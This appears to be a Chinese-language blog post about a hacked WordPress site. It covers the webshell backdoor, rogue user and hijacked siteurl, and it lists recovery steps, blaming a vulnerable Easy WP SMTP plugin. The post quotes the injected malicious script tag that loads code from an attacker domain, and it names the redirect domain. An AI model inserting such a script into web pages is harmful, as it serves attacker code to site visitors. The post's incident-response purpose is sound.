3 月 20 日早上收到邮件提醒,网站突然新增了一个注册用户。然后访问网站发现已经挂掉。
阿里云后台提示有一个网站后门,木马文件路径是 wp-content/uploads/YouxrioS/t_HUZiTkl2_s,可以断定网站已经被黑了,并且已经留下后门。我想可能是因为网站大半年都没有更新内容,黑客大哥提醒我该更新了。
用 SSH 还能远程登录到服务器,并且 root 密码,还有一般用户的密码都没改掉,说明黑客还没成功通过 webshell 提权。 服务器并未受到影响,唯一受到影响的是 WordPress 网站。进入网站目录可以发现很多 index.php 都被感染了,首行都被注入了下面的代码:
<script type='text/javascript' async src='https://setforspecialdomain.com/in2herg42t2?type=in2&frm=scr&'></script>
删除后门,简单恢复被感染的文件后,首页已经可以正常访问,但不能正常加载 css。后台登陆被强制跳转到 https://getmyfreetraffic.com/n90sab35473/wp-login.php。

看样子应该是 WordPress 地址与站点地址被篡改了。
解决办法:
1.先查询 siteurl、home 的值。

2.可以看到 siteurl 已经被篡改,改回来即可,确保 siteurl、home 的值都是正常的。
update wp_options set option_value = 'https://www.shelwee.com' where option_name = 'siteurl';
3.安全起见,还是应该所服务器上相关的密码都修改一下。比如:服务器 root 用户密码,MySQL 密码, FTP 密码, WordPress 网站后台密码等。
4.定时备份,防止最坏的事情发生。
5.升级 WordPress 、插件、主题到最新版本。
原因分析
经过排查,应该是之前安装的 Easy WP SMTP v1.3.9 这个插件的锅。这个版本含有一个 0DAY 漏洞允许未经身份验证的用户修改 WordPress options 或在其他恶意操作中注入和执行代码。
如果你也是使用这个版本的 Easy WP SMTP 插件,请尽快升级到最新版本或者停用。
除此之外,还应该删除后台可疑注册用户,并且修改你在 Easy WP SMTP 插件中配置的邮箱密码,很可能已经泄漏了。
参考
1.https://blog.nintechnet.com/critical-0day-vulnerability-fixed-in-wordpress-easy-wp-smtp-plugin/